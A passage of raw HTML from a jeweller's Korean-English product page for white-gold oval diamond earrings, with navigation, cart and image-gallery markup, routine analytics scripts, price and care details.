                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/kr-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/kr-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/kr-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/kr-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Icon-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGE1523O_RGE1523',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_KR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1523O_RGE1523", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGE1523O_RGE1523"
        data-product-categories-ids="jewellerycollections_essentials,jewellerycollections_viewbycollection,jewellerycollections_viewbycollection_icon_earrings,jewellerycollections_viewbycollection_icon,bridal_wedding_bridaljewellery,jewellerycollections_viewbycategory_earrings,root,jewellerycollections_viewbycategory_earrings_white_gold,jewellerycollections,jewellerycollections_viewbystone_white_diamond,jewellerycollections_viewbycategory,jewellerycollections_viewbycategory_earrings_diamond_solitaires,jewellerycollections_viewbycollection_classicgraff,jewellerycollections_summer_classic_diamond_jewellery,romantic_gifts,iconic_gifts,jewellerycollections_jewellery_sets,jewellerycollections_diamond_jewellery_oval_diamond"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="2e1db5d2c3478975b522804764" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next58",
                        "prevEl": ".js-carousel__arrow-prev58"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGE1523O_RGE1523"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Shape Diamond Earrings"
            title="Icon Oval Shape Diamond Earrings"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw068ede0c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1523O_GE36580_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw068ede0c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1523O_GE36580_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw068ede0c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1523O_GE36580_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw068ede0c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1523O_GE36580_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw068ede0c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1523O_GE36580_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw068ede0c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1523O_GE36580_model_2.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Shape Diamond Earrings"
            title="Icon Oval Shape Diamond Earrings"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev58 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next58"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Icon" />
                        <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/icon/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery-collections/view-by-collection/icon/">Icon</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Earrings" />
                        <meta itemprop="url" content="/kr-en/jewellery/view-by-collection/icon/earrings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery/view-by-collection/icon/earrings/">Earrings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Icon Oval Shape Diamond Earrings" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Icon Oval Shape Diamond Earrings</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327599535112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/ee2cea03-bd72-4fb8-8f14-8983d3700966/main/160x90/6s480ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/ee2cea03-bd72-4fb8-8f14-8983d3700966/main/1280x720/6s480ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGE1523O_RGE1523&quot;,&quot;name&quot;:&quot;Icon Oval Shape Diamond Earrings&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0cb37ae7/sfcc-graff-staging/R/G/E/1/5/RGE1523O_hero.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;White Gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGE1523O_RGE1523" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="Earrings" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Icon Oval Shape Diamond Earrings</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            White Gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  h-hidden">
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="17050000">
                    ₩ 17,050,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>




    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Engraving-Remove" data-pid="">Remove</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>Find your Earrings</span>
                        </button>
                        
                            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGE1523O_RGE1523"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGE1523O_RGE1523"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/kr-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGE1523O_RGE1523"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGE1523O_RGE1523"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three months for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGE1523</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
